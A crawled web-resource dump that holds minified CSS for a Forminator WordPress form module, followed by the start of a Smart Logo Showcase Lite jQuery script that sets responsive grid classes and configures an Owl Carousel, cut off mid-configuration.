#forminator-module-5947:not(.select2-dropdown){padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#forminator-module-5947{border-width:0;border-style:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}#forminator-module-5947{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}#forminator-module-5947 .forminator-pagination-footer .forminator-button-paypal{flex:1}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message p{font-size:15px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-error{background-color:#F9E4E8;box-shadow:inset 2px 0 0 0 #E04562;-moz-box-shadow:inset 2px 0 0 0 #E04562;-webkit-box-shadow:inset 2px 0 0 0 #E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-error:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-error:focus,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-error:active{box-shadow:inset 2px 0 0 0 #E04562;-moz-box-shadow:inset 2px 0 0 0 #E04562;-webkit-box-shadow:inset 2px 0 0 0 #E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-error,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-error p{color:#333}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-success{background-color:#BCEEE6;box-shadow:inset 2px 0 0 0 #1ABCA1;-moz-box-shadow:inset 2px 0 0 0 #1ABCA1;-webkit-box-shadow:inset 2px 0 0 0 #1ABCA1}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-success:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-success:focus,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-success:active{box-shadow:inset 2px 0 0 0 #1ABCA1;-moz-box-shadow:inset 2px 0 0 0 #1ABCA1;-webkit-box-shadow:inset 2px 0 0 0 #1ABCA1}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-success,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-success p{color:#333}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-loading{background-color:#F8F8F8}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-loading,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-response-message.forminator-loading p{color:#666}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-title{font-size:45px;font-family:inherit;font-weight:400;text-align:left}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-subtitle{font-size:18px;font-family:inherit;font-weight:400;text-align:left}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-title{color:#333}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-subtitle{color:#333}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-label{font-size:12px;font-family:inherit;font-weight:700}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-label{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-label .forminator-required{color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description-password{display:block}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description p{font-size:12px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description a,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description a:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description a:focus,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description a:active{box-shadow:none;text-decoration:none}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description p{margin:0;padding:0;border:0}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description p{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description a{color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description a:hover{color:#008FCA}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-description a:active{color:#008FCA}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-error-message{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-error-message{background-color:#F9E4E8;color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input input{font-size:16px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input:focus,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input:active{border-color:#777771;background-color:#EDEDED;color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input.forminator-calculation:disabled{-webkit-text-fill-color:#000;opacity:1}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input input,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input input:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input input:focus,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input input:active{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input::placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input:-moz-placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input::-moz-placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input:-ms-input-placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input::-webkit-input-placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-is_hover .forminator-input{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-is_active .forminator-input{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-has_error .forminator-input{border-color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-input-with-icon [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"]{color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-suffix{font-size:16px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-suffix{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-prefix{font-size:16px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-prefix{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea{font-size:16px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea:focus,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea:active{border-color:#777771;background-color:#EDEDED;color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-is_hover .forminator-textarea{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-is_active .forminator-textarea{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-has_error .forminator-textarea{border-color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea::placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea:-moz-placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea::-moz-placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea:-ms-input-placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-textarea::-webkit-input-placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-radio{font-size:14px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-radio{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-radio .forminator-radio-bullet,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-radio .forminator-radio-image{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-radio .forminator-radio-bullet:before{background-color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-radio input:checked+.forminator-radio-bullet{border-color:#17A8E3;background-color:#EDEDED}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-radio:hover .forminator-radio-image,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-radio input:checked~.forminator-radio-image{border-color:#17A8E3;background-color:#E1F6FF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-has_error .forminator-radio .forminator-radio-bullet{border-color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox__label,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox__label p{font-size:14px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox__label,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox__label p{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox .forminator-checkbox-box{border-color:#777771;background-color:#EDEDED;color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox .forminator-checkbox-image{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox input:checked+.forminator-checkbox-box{border-color:#17A8E3;background-color:#EDEDED}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox input:checked~.forminator-checkbox-image{border-color:#17A8E3;background-color:#E1F6FF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-has_error .forminator-checkbox .forminator-checkbox-box{border-color:#E04562}@media screen and (max-width:782px){.forminator-ui#forminator-module-5947.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image{border-color:#777771;background-color:#EDEDED}}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-consent,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-consent__label,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-consent__label p{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-consent .forminator-checkbox-box{border-color:#777771;background-color:#EDEDED;color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-consent input:checked+.forminator-checkbox-box{border-color:#17A8E3;background-color:#EDEDED}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-has_error .forminator-consent .forminator-checkbox-box{border-color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default select.forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{font-size:16px;line-height:22px;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow{color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"]{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow{color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-field.forminator-has_error .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]{border-color:#E04562}.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default .select2-search input{font-size:16px;font-weight:400}.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option{font-size:16px;font-weight:400}.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default{border-color:#17A8E3;background-color:#E6E6E6}.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option{color:#777771}.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted{background-color:#DDD;color:#000}.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__option--selected{background-color:#17A8E3;color:#FFF}.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default .select2-search input,.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default .select2-search input:focus,.forminator-select-dropdown-container--open .forminator-custom-form-5947.forminator-dropdown--default .select2-search input:hover{border-color:#17A8E3;background-color:#FFF;color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multiselect .forminator-option{font-size:16px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multiselect{border-color:#777771;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-has_error .forminator-multiselect{border-color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multiselect .forminator-option{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multiselect .forminator-option:hover{background-color:#DDD;color:#000}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multiselect .forminator-option.forminator-is_checked{background-color:#17A8E3;color:#FFF}.forminator-custom-form-5947.forminator-calendar--default{font-family:inherit}.forminator-custom-form-5947.forminator-calendar--default:before{border-color:#17A8E3;background-color:#E6E6E6}.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-header .ui-corner-all{background-color:#17A8E3;color:#FFF}.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-header .ui-datepicker-title select{border-color:#BBB;background-color:#FFF;color:#777771}.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar thead th{color:#333}.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default,.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td.ui-state-disabled span{border-color:#E6E6E6;background-color:#E6E6E6;color:#777771}.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:hover,.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover{border-color:#DDD;background-color:#DDD;color:#777771}.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:active,.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active{border-color:#17A8E3;background-color:#17A8E3;color:#FFF}.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight{border-color:#17A8E3;background-color:#C8DEE7;color:#17A8E3}.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,.forminator-custom-form-5947.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active{border-color:#17A8E3;background-color:#17A8E3;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-upload{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-file-upload>span{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-upload{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-upload:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-upload:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-file-upload>span{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-delete{background-color:rgba(0,0,0,0)}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-delete:hover{background-color:#F9E4E8}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-delete:active{background-color:#F9E4E8}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-delete [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-delete:hover [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-delete:active [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p{font-size:13px;line-height:1.7;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus{font-weight:700;text-decoration:underline}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title{font-size:13px;line-height:1.3;font-weight:700}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size{font-size:12px;line-height:1.4em;font-weight:700}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload{cursor:pointer;border-color:#777771;background-color:#EDEDED;color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p{color:#666}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus{color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload:hover{border-color:#17A8E3;background-color:#E6E6E6;color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-multi-upload.forminator-dragover{border-color:#17A8E3;background-color:#E1F6FF;color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-has_error .forminator-multi-upload{border-color:#E04562;background-color:#EDEDED;color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview{border-color:#777771;background-color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title{color:#333}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"]{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview{border-color:#E04562;background-color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"]{color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-signature .forminator-signature--placeholder{font-size:16px;font-weight:400}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-signature{border-color:#777771;background-color:#EDEDED!important}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-signature .forminator-signature--placeholder{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-field-signature.forminator-is_hover .forminator-signature{border-color:#17A8E3;background-color:#E6E6E6!important}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-field-signature.forminator-has_error .forminator-signature{border-color:#E04562}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-submit{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-submit{background-color:#17A8E3;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-submit:hover{background-color:#008FCA;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-submit:active{background-color:#008FCA;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-steps .forminator-break{background-color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-steps .forminator-break:before{background-color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label{color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-dot{border-color:#777771;background-color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current~.forminator-step .forminator-step-label{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current~.forminator-step .forminator-step-dot{border-color:#777771;background-color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-progress .forminator-progress-label{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-progress .forminator-progress-label{color:#777771}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-progress .forminator-progress-bar{background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-pagination-progress .forminator-progress-bar span{background-color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-back{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-back{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-back:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-back:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-next{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-next{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-next:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-button-next:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-field{background:rgba(248,248,248,.5);box-shadow:inset 5px 0 0 rgba(221,221,221,.5)}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-field .forminator-grouped-fields{border-bottom:1px solid rgba(170,170,170,.5)}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-field .forminator-grouped-fields:last-child{border-bottom:unset}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-link,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-button{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-icon{font-size:18px}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-link{color:#17A8E3}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-link:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-link:active,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-link:focus{color:#289DCC}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-icon{color:#888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-icon:hover,.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-icon:active{color:#666}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-button{background-color:#F8F8F8;color:#666;border:1px solid #AAA}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-button:hover{background-color:#F1F1F1;color:#666;border:1px solid #AAA}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-button:active{background-color:#EEE;color:#333;border:1px solid #888}.forminator-ui#forminator-module-5947.forminator-design--default .forminator-repeater-action-button:disabled{background-color:transparent;color:#AAA;border:1px solid rgba(31,31,31,.12)}.forminator-ui#forminator-module-5947.forminator-design--default .StripeElement{padding:9px;border-width:1px;border-style:solid;border-color:#777771;border-radius:2px;background-color:#EDEDED;color:#000;transition:0.2s ease}.forminator-ui#forminator-module-5947.forminator-design--default .StripeElement:hover{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .StripeElement--focus,.forminator-ui#forminator-module-5947.forminator-design--default .StripeElement--focus:hover{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-5947.forminator-design--default .StripeElement--invalid,.forminator-ui#forminator-module-5947.forminator-design--default .StripeElement--invalid:hover,.forminator-ui#forminator-module-5947.forminator-design--default .StripeElement--focus.StripeElement--invalid{border-color:#E04562}

--- FILE ---
content_type: text/javascript
request_url: https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9
body_size: 2633
content:
function resize() {
    if (jQuery(window).width() <= 1024) {
        jQuery('.smls-main-logo-wrapper').addClass('smls-resposive-wrap');

    } else {
        jQuery('.smls-main-logo-wrapper').removeClass('smls-resposive-wrap');
    }
}
jQuery(document).ready(function($) {
    $(window).resize(resize);
    resize();


    /*
     *
     * check window width
     */
     var smlsWindowWidth = $(window).width();
     $(window).resize(function() {
        smlsWindowWidth = $(window).width();
    });
    /*
     * Add responsive class for grid column
     */
     if (smlsWindowWidth > 1024) {

        for (i = 2; i <= 4; i++) {
            if ($('.smls-grid').hasClass('smls-tablet-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-tablet-column-' + i + '');
            }
        }
        for (i = 1; i <= 2; i++) {
            if ($('.smls-grid').hasClass('smls-mobile-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-mobile-column-' + i + '');
            }
        }


    }
    if (smlsWindowWidth > 740 && smlsWindowWidth <= 1024) {
        for (i = 2; i <= 6; i++) {
            if ($('.smls-grid').hasClass('smls-grid-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-grid-column-' + i + '');
            }
        }
        for (i = 1; i <= 2; i++) {
            if ($('.smls-grid').hasClass('smls-mobile-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-mobile-column-' + i + '');
            }
        }
    }

    if (smlsWindowWidth <= 740) {
        for (i = 2; i <= 6; i++) {
            if ($('.smls-grid').hasClass('smls-grid-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-grid-column-' + i + '');
            }
        }
        for (i = 2; i <= 4; i++) {
            if ($('.smls-grid').hasClass('smls-tablet-column-' + i + '')) {

                $('.smls-grid').removeClass('smls-tablet-column-' + i + '');
            }
        }

    }


    //for horizontal slide of logo
    var smls_carousel = {};
    $('.smls-carousel-logo').each(function() {
        var id = $(this).data('id');
        var pager = $(this).data('pager');
        var controls = $(this).data('controls');
        var controls_type = $(this).data('controls-type');
        var slide_count = $(this).data('slide-count');
        var auto = $(this).data('autoplay');
        var auto_speed = $(this).data('auto-speed');
        var template = $(this).data('template');
        var arrow_type = $(this).data('arrow-type');

        if (template == 'template-2') {
            var margin = 0;
        } else {
            var margin = 15;
        }
        if (controls_type == 'arrow') {
            if (arrow_type == 'type-5') {
                var nav_type = [
                '<i class="fa fa-arrow-left" aria-hidden="true"></i>',
                '<i class="fa fa-arrow-right" aria-hidden="true"></i>'
                ];
            } else {
                var nav_type = [
                '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ];
            }
        } else {
            var nav_type = ['<i class="fa fa-long-arrow-left" aria-hidden="true"></i>prev', 'next<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'];
        }

        smls_carousel.id = $(this).owlCarousel({
            center: false,
            items: 1,
            loop: true,
            margin: margin,
            nav: controls,
            dots: pager,
            dotsEach: true,
            navText: nav_type,
            autoplay: auto,
            autoplayHoverPause: true,
            autoplayTimeout: auto_speed,
            animateOut: 'slideOutUp',
            animateIn: 'slideInUp',
            responsiveClass: true,
            responsive: {
                768: {
                    items: slide_count
                },
                0: {
                    items: 1,
                    center: false,
